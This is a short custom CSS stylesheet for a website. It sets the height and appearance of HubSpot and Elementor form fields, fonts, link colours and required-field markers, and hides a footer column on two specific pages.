.site-content .hs-form input[type="tel"], 
.site-content .hs-form input[type="email"] {
	height: 50px; 
} 

.hs-form .hs-submit {
	text-align: center; 
}

#website-intro .container {
	max-width: 1500px !important; 
}

.elementor,
.elementor input, 
.elementor select, 
.elementor textarea {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: 'proxima-nova';
}

.elementor .hs-form select {
	-webkit-appearance: none;
	border: 0;
	width: 100%;
	height: 50px;
	border-radius: 3px;
	background: #eee;
	padding: 5px 10px;
}

.elementor .hs-form textarea {
	padding: 10px;
	height: 100px;
	
}

.gfield_required {
	color: red; 
}

.site-info a {
	color: #fff !important; 
}

.page-id-11042 .footer-col-4,
.page-id-11028 .footer-col-4 {
	display: none !important; 
}/* End custom CSS */